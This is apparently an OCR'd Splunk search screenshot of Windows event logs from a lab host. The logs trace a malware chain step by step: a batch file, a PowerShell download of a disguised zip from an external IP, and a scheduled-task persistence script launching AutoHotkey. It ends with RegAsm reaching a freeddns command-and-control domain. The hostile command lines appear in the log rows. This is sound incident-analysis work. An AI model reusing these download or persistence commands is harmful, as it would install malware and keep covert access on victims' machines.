 splunk>enterprise Apps Administrator 2 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
index=win Sat.bat OR x.zip OR 1005 OR freeddns Last 24 hours
| eval CommandLine=if(EventCode=4104, ScriptBlockText, CommandLine)
| eval CommandLine=if(EventCode=4103, Payload, CommandLine)
| eval CommandLine=if(EventCode=5156, DestAddress + ":" + DestPort, CommandLine)
| eval CommandLine=if(EventCode=13, registry_value_name, CommandLine)
| eval CommandLine=if(EventCode=11, TargetFilename, CommandLine)
| eval CommandLine=if(EventCode=22, QueryName, CommandLine)
| table _time, host, EventCode, signature, CommandLine, Image, ProcessID
| sort -_time
26 events (1/19/25 2:00:00.000 AM to 1/20/25 2:11:21.000 AM) No Event Sampling Job Verbose Mode
Events (26) Patterns Statistics (26) Visualization
20 Per Page Format Preview Prev 1 2 Next
_time host EventCode signature CommandLine Image ProcessID
2025-01-20 01:53:02 ar- 22 DNSEvent (DNS query) samsalah1.freeddns.org C:\Windows\Microsoft.NET '1672'
win-1 \Framework\v4.0.30319\RegAsm.exe
2025-01-20 01:53:01 ar- 5156 The Windows Filtering 158.220.83.114:1005 '4'
win-1 Platform has allowed a 1736
connection
2025-01-20 01:52:50 ar- 1 Process creation powershell.exe -Command "$tr = New-Object -ComObject Schedule.Service; " "$tr.Connect(); " "$ta = $tr.NewTask(0); " "$ta.RegistrationInfo.Description = 'Runs a script every 2 minutes'; " "$ta.Settings.Enabled = $true; " C:\Windows\System32 '1672'
win-1 "$ta.Settings.DisallowStartIfOnBatteries = $false; " "$st = $ta.Triggers.Create(1); " "$st.StartBoundary = [DateTime]::Now.ToString('yyyy-MM-ddTHH:mm:ss'); " "$st.Repetition.Interval = 'PT2M'; " "$md = $ta.Actions.Create(0); " "$md.Path = \WindowsPowerShell
'C:\Users\vagrant\\Documents\\AutoHotkey64.exe'; " "$ns = $tr.GetFolder('\'); " "$ns.RegisterTaskDefinition('alosh', $ta, 6, $null, $null, 3);" \v1.0\powershell.exe
2025-01-20 01:52:50 ar- 1 Process creation schtasks /Query /TN "alosh" C:\Windows\System32\schtasks.exe '1672'
win-1
2025-01-20 01:52:50 ar- 1 Process creation "C:\Users\vagrant\Documents\AutoHotkey64.exe" C:\Users\vagrant\Documents '1672'
win-1 \AutoHotkey64.exe
2025-01-20 01:52:50 ar- 1 Process creation "C:\Users\vagrant\Documents\AutoHotkey64.exe" C:\Users\vagrant\Documents '1672'
win-1 \AutoHotkey64.exe
2025-01-20 01:52:50 ar- 1 Process creation "C:\Users\vagrant\Documents\AutoHotkey64.exe" C:\Users\vagrant\Documents '1672'
win-1 \AutoHotkey64.exe
2025-01-20 01:52:45 ar- 4103 CommandInvocation(Add-Type): "Add-Type" '4640'
win-1 ParameterBinding(Add-Type): name="AssemblyName"; value="System.IO.Compression.FileSystem"
2025-01-20 01:52:45 ar- 4103 CommandInvocation(Add-Type): "Add-Type" '4640'
win-1 ParameterBinding(Add-Type): name="AssemblyName"; value="System.IO.Compression"
2025-01-20 01:52:45 ar- 4104 Expand-Archive -Path 'C:\Users\vagrant\Documents\x.zip' -DestinationPath 'C:\Users\vagrant\Documents' '4640'
win-1
2025-01-20 01:52:45 ar- 1 Process creation timeout /t 5 /nobreak C:\Windows\System32\timeout.exe '1672'
win-1
2025-01-20 01:52:45 ar- 1 Process creation powershell -Command "Expand-Archive -Path 'C:\Users\vagrant\Documents\x.zip' -DestinationPath 'C:\Users\vagrant\Documents'" C:\Windows\System32 '1672'
win-1 \WindowsPowerShell
\v1.0\powershell.exe
2025-01-20 01:52:45 ar- 4688 A new process has been powershell -Command "Expand-Archive -Path 'C:\Users\vagrant\Documents\x.zip' -DestinationPath 'C:\Users\vagrant\Documents'" '4'
win-1 created
2025-01-20 01:52:42 ar- 4104 (New-Object System.Net.WebClient).DownloadFile('http://109.199.101.109:770/xx.jpg', 'C:\Users\vagrant\Documents\x.zip') '752'
win-1
2025-01-20 01:52:42 ar- 4104 Start-Process 'C:\Users\vagrant\Downloads\Sat.bat' -ArgumentList 'minimized' -WindowStyle Minimized '4484'
win-1
2025-01-20 01:52:42 ar- 4688 A new process has been powershell -Command "(New-Object System.Net.WebClient).DownloadFile('http://109.199.101.109:770/xx.jpg', 'C:\Users\vagrant\Documents\x.zip')" '4'
win-1 created
2025-01-20 01:52:42 ar- 4688 A new process has been C:\Windows\system32\cmd.exe /c ""C:\Users\vagrant\Downloads\Sat.bat" minimized " '4'
win-1 created
2025-01-20 01:52:42 ar- 1 Process creation powershell -Command "(New-Object System.Net.WebClient).DownloadFile('http://109.199.101.109:770/xx.jpg', 'C:\Users\vagrant\Documents\x.zip')" C:\Windows\System32 '1672'
win-1 \WindowsPowerShell
\v1.0\powershell.exe
2025-01-20 01:52:42 ar- 1 Process creation C:\Windows\system32\cmd.exe /c ""C:\Users\vagrant\Downloads\Sat.bat" minimized " C:\Windows\System32\cmd.exe '1672'
win-1
2025-01-20 01:52:41 ar- 4688 A new process has been powershell -Command "Start-Process 'C:\Users\vagrant\Downloads\Sat.bat' -ArgumentList 'minimized' -WindowStyle Minimized" '4'
win-1 created